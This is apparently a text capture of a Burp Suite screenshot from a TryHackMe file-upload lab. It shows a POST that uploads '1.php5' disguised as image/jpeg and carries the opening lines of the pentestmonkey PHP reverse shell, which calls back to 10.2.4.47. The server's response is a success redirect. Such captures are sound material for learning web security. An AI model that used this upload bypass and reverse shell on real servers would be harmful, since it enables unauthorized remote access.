 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: annex.uploadvulns.thm
3 Content-Length: 2991
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: https://annex.uploadvulns.thm
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryutW1EkBp68H4xMvA
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://annex.uploadvulns.thm/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryutW1EkBp68H4xMvA
24 Content-Disposition: form-data; name="fileToUpload"; filename="1.php5"
25 Content-Type: image/jpeg
26
27 <?php
28 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
29 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
30
31 set_time_limit (0);
32 $VERSION = "1.0";
33 $ip = '10.2.4.47';
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 30 Aug 2024 23:51:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 799
6 Connection: keep-alive
7 location: /?submit=success
8 Front-End-Https: on
9
10
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Annex
</title>
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, inital-scale=1.0">
19 <link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
20 <link rel="stylesheet" type="text/css" href="assets/css/style.css">
21 <link rel="stylesheet" type="text/css" href="assets/css/jquery.terminal.min.css">
22 <script src="assets/js/jquery-3.5.1.min.js">
</script>
23 <script src="assets/js/jquery.terminal.min.js">
</script>
24 <script src="assets/js/script.js">
</script>
25 </head>
26 <body>
27 <form method="post" enctype="multipart/form-data">
28 <input type="file" name="fileToUpload" id="fileSelect">
29 <input class="Btn" type="submit" value="Upload" name="submit" id="submitBtn">
30 </form>
31 <div id="term">
</div>